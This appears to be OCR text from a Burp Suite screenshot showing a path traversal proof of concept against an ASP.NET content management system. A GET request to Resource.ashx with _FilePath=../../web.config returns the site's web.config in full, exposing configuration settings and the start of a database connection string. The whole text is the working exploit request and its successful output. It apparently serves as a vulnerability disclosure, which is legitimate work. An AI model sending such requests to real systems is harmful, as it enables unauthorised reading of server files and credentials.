 Request
Pretty Raw Hex \n
1 GET /Sys/Handler/Resource.ashx?_FilePath=../../web.config
HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: ASP.NET_SessionId=z4rqtwgq2w13aa4ztk5g4w2u;
UM_distinctid=
17ce49f37fe32c-0bc73b42f856aa-1c306851-1ea000-17ce49f37ffdb1;
CNZZDATA1261331994=
1388180461-1635923212-https%253A%252F%252Fwww.baidu.com%252F%7
C1635923212
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Wed, 03 Nov 2021 07:13:08 GMT
9 Connection: close
10 Content-Length: 3143
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <configuration>
14 <configSections>
15 <section name="rewriter" requirePermission="false" type=
16 </configSections>
17 <rewriter file="~/App_Data/rewrite.xml" />
18 <appSettings>
19 <!-- 连接字符串是否加密 -->
20 <add key="ConStringEncrypt" value="false" />
21 <!-- 连接字符串,(可以扩展支持不同数据库)如果是加密方式，上面一项要设
22 <add key="ConnectionString" value="server=cxwos.iask.in,
23 <add key="DataPath" value="/Data/" />
24 <add key="PageExt" value="shtml" />
25 <!--编辑器设置-->
26 <add key="FCKeditor:BasePath" value="/Sys/Editor/" />
27 <add key="FCKeditor:UserFilesPath" value="/Data/Files/"
28
29 </appSettings>
30 <system.web>
31 <globalization requestEncoding="utf-8" responseEncoding=
32 <browserCaps>
tagwriter=System.Web.UI.HtmlTextWriter
</browserCaps>
33 <httpRuntime executionTimeout="3600" maxRequestLength="1
34 <compilation debug="true" targetFramework="4.0">
35 <assemblies>
36 <add assembly="System.Web.Extensions, Version=4.0.0.
37 <add assembly="System.Drawing.Design, Version=4.0.0.
38 <add assembly="System.Design, Version=4.0.0.0, Cultu
39 <add assembly="System.Windows.Forms, Version=4.0.0.0
40 </assemblies>
41 </compilation>